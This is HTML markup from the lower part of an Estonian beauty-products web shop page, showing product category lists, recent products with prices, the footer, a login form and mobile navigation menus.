<li class="cat-item cat-item-140"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/">Küünetehnikutele</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-103 cat-parent"><a href="https://www.wowstudio.ee/product-category/naohooldus/">Näohooldus</a> <span class="count">(54)</span><ul class='children'>
<li class="cat-item cat-item-171"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/">Hammaste hooldus</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-161"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/">Hooldusseadmed</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-202"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/">Huultehooldus</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-208"><a href="https://www.wowstudio.ee/product-category/naohooldus/kulmuhooldus/">Kulmuhooldus</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-163"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/">Meik</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-164"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/">Muu näohooldus</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-204"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/">Näokreemid</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-160"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/">Näopuhastus</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-162"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/">Ripsmed</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-139"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/">Päikseprillid</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-15"><a href="https://www.wowstudio.ee/product-category/pusimeik/">Püsimeik</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-135 cat-parent"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/">Ripsmetehnikule</a> <span class="count">(17)</span><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/">Alustavale tehnikule</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-154"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/">Hoiustamine</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-201"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/">Lash Lift</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-156"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/">Muu ripsmetehnikule</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-197"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/">Ripsmepikendused</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-155"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/">Valgustus</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-4026"><a href="https://www.wowstudio.ee/product-category/soodus/">SOODUS</a> <span class="count">(129)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.wowstudio.ee/product-category/sterilisaator/">Steriliseerimine/desinfitseerimine</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/">Tervis ja sport</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/">Spa</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-158"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/">Sport</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-133"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/">Tervisetooted</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><span class="gamma widget-title">Viimased tooted</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/v34-teeth-whitening-strips-7-paevane-hoolduspakett-koduseks-kasutamiseks/">
            			<img width="1290" height="1251" src="https://www.wowstudio.ee/wp-content/uploads/2025/11/Unknown-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="V34 Teeth Whitening Strips – 7-päevane hoolduspakett koduseks kasutamiseks" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/v34-teeth-whitening-strips-7-paevane-hoolduspakett-koduseks-kasutamiseks/"><span>V34 Teeth Whitening Strips – 7-päevane hoolduspakett koduseks kasutamiseks</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>12,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/frudia-avocado-greenery-relief-sun-cream/">
            			<img width="1000" height="1000" src="https://www.wowstudio.ee/wp-content/uploads/2025/10/taniqi_frudia-tooted-52065058.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Frudia Avocado Greenery Relief Sun Cream" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/frudia-avocado-greenery-relief-sun-cream/"><span>Frudia Avocado Greenery Relief Sun Cream</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>10,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/klassika-voluum-kompleks-grupi-koolitus-2/">
            			<img width="2048" height="2048" src="https://www.wowstudio.ee/wp-content/uploads/2022/03/273931966_1314672162383341_6428543154167845697_n.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Klassika + volüüm kompleks grupi koolitus" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/klassika-voluum-kompleks-grupi-koolitus-2/"><span>Klassika + volüüm kompleks grupi koolitus</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>599,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/wow-infrapunavoo/">
            			<img width="1536" height="2048" src="https://www.wowstudio.ee/wp-content/uploads/2024/08/ee3f8206-0156-4b33-a721-2e83cc8d1b7f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="WOW Infrapunavöö" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/wow-infrapunavoo/"><span>WOW Infrapunavöö</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Algne hind oli: 119,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>84,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 84,99&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/wow-kulmugeel/">
            			<img width="1290" height="1079" src="https://www.wowstudio.ee/wp-content/uploads/2024/06/a339226c-6a4c-45eb-a282-539b7e391c0d.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="WOW Kulmugeel" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/wow-kulmugeel/"><span>WOW Kulmugeel</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>12,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
</ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3091" class="elementor elementor-3091">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-af629fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af629fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-06256c2" data-id="06256c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82aa825 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="82aa825" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/" class="elementor-icon" tabindex="-1" aria-label="Pealeht">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/" >
							Pealeht						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-291ee15" data-id="291ee15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e4f5e elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="58e4f5e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/my-account/" class="elementor-icon" tabindex="-1" aria-label=" Minu konto">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/my-account/" >
							 Minu konto						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e818a93" data-id="e818a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d024324 elementor-widget elementor-widget-technocy-search" data-id="d024324" data-element_type="widget" data-widget_type="technocy-search.default">
				<div class="elementor-widget-container">
					            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="technocy-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e7d2a0c" data-id="e7d2a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fb6fd0 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="0fb6fd0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/shop/" class="elementor-icon" tabindex="-1" aria-label="Pood">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-shopping-basket"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/shop/" >
							Pood						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-dd84fa0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd84fa0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee9bddb" data-id="ee9bddb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="499" class="elementor elementor-499">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-0cccb13 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cccb13" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93aab38" data-id="93aab38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-e56e189 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e56e189" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f811a" data-id="36f811a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4aff elementor-widget elementor-widget-text-editor" data-id="2ee4aff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 WOW STUDIO. Kõik õigused reserveeritud								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-972ce31" data-id="972ce31" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9777e42" data-id="9777e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fe43f1 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9fe43f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba14328" href="https://www.facebook.com/wowstuudio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0b37e1" href="https://www.instagram.com/wow_studio_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="technocy-sticky-add-to-cart">
            <div class="col-full">
                <div class="technocy-sticky-add-to-cart__content">
                    <img width="1000" height="1000" src="https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Dry-T Conditioner" decoding="async" />                    <div class="technocy-sticky-add-to-cart__content-product-info">
						<span class="technocy-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Inebrya Ice Cream Dry-T Conditioner</strong></span>
                        <span class="technocy-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>11,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>15,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 11,00&nbsp;&euro; through 15,10&nbsp;&euro;</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
                                            </div>
                    <a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/" class="technocy-sticky-add-to-cart__content-button button alt">
                        Vali                    </a>
                </div>
            </div>
        </section><!-- .technocy-sticky-add-to-cart -->
        
</div><!-- #page -->

<style>.br_alabel .br_tooltip{display:none;}</style>        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.wowstudio.ee/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="technocy-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="technocy_login">
            <input type="hidden" id="security-login" name="security-login" value="82b3da2508" /><input type="hidden" name="_wp_http_referer" value="/tooted/inebrya-ice-cream-dry-t-palsam/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.wowstudio.ee/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="technocy-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="technocy-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span></span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8794"><a href="https://www.wowstudio.ee/">AVALEHT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8437"><a href="#">TEENUSED</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-9314"><a href="https://www.wowstudio.ee/shop/">POOD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14190"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/">Aksessuaarid</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14146"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/">Juukseaksessuaarid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14148"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/">Sukad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14170"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/">Juuksehooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14133"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/">Maskid ja seerumid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14142"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/">Muu juuksehooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14157"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/">Palsamid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/">Šampoonid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14191"><a href="https://www.wowstudio.ee/product-category/kaehooldus/">Käehooldus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14167"><a href="https://www.wowstudio.ee/product-category/kehahooldus/">Kehahooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14135"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/">Karvaeemaldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14163"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/">Meestele</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14140"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/">Muu kehahooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14144"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/">Pesuvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14154"><a href="https://www.wowstudio.ee/product-category/kodule/">Kodule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14147"><a href="https://www.wowstudio.ee/product-category/koolitused/">Koolitused</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14145"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/">Küünetehnikutele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14169"><a href="https://www.wowstudio.ee/product-category/naohooldus/">Näohooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14152"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/">Hammaste hooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14159"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/">Hooldusseadmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14151"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/">Huultehooldus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14335"><a href="/product-category/naohooldus/kulmuhooldus/">Kulmuhooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/">Meik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14136"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/">Näopuhastus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/">Muu näohooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14141"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/">Näokreemid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14134"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/">Päikseprillid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14162"><a href="https://www.wowstudio.ee/product-category/pusimeik/">Püsimeik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14172"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/">Ripsmetehnikule</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14165"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/">Alustavale tehnikule</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14164"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/">Hoiustamine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14160"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/">Lash Lift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14150"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/">Muu ripsmetehnikule</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14168"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/">Ripsmepikendused</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14149"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/">Ripsmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14156"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/">Valgustus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151052"><a href="/product-category/soodus">Soodus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14166"><a href="https://www.wowstudio.ee/product-category/sterilisaator/">Steriliseerimine/desinfitseerimine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14173"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/">Tervis ja sport</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14161"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/">Spa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14158"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/">Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14155"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/">Tervisetooted</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="https://www.wowstudio.ee/kontakt/">KONTAKT</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://www.wowstudio.ee/">Esileht</a></li><li class="page_item page-item-11"><a href="https://www.wowstudio.ee/checkout/">#11 (pealkiri puudub)</a></li>
<li class="page_item page-item-386 "><a href="https://www.wowstudio.ee/blog-list/">Blog</a></li>
<li class="page_item page-item-8381"><a href="https://www.wowstudio.ee/cart-2/">Cart</a></li>
<li class="page_item page-item-8382"><a href="https://www.wowstudio.ee/checkout-2/">Checkout</a></li>
<li class="page_item page-item-1570"><a href="https://www.wowstudio.ee/faq/">Frequently Asked Questions</a></li>
<li class="page_item page-item-391"><a href="https://www.wowstudio.ee/home-1/">Home 1</a></li>
<li class="page_item page-item-2553"><a href="https://www.wowstudio.ee/home-3/">Home 3</a></li>
<li class="page_item page-item-5934"><a href="https://www.wowstudio.ee/shop-hot-deals/">Hot Deals</a></li>
<li class="page_item page-item-1631"><a href="https://www.wowstudio.ee/icon/">icon</a></li>
<li class="page_item page-item-838"><a href="https://www.wowstudio.ee/kontakt/">Kontakt</a></li>
<li class="page_item page-item-8784"><a href="https://www.wowstudio.ee/koolitused/">Koolitused</a></li>
<li class="page_item page-item-9 current_page_parent384"><a href="https://www.wowstudio.ee/kopeeritud/">KOPEERITUD</a></li>
<li class="page_item page-item-5749"><a href="https://www.wowstudio.ee/landingpage/">Landingpage</a></li>
<li class="page_item page-item-12"><a href="https://www.wowstudio.ee/my-account/">Minu konto</a></li>
<li class="page_item page-item-8383"><a href="https://www.wowstudio.ee/my-account-2/">My account</a></li>
<li class="page_item page-item-10"><a href="https://www.wowstudio.ee/ostukorv/">OSTUKORV</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://www.wowstudio.ee/shop/">POOD</a></li>
</ul></div>
        </nav>
                        </div>
                            </div>
            <div class="technocy-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="technocy-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
